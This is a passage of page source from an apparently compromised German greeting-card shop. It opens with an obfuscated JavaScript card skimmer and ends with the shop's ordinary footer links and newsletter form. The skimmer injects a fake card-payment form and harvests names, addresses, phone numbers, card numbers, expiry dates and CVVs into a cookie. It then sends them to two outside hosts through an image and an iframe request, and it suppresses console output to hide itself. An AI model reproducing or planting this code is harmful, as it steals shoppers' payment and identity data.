xpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
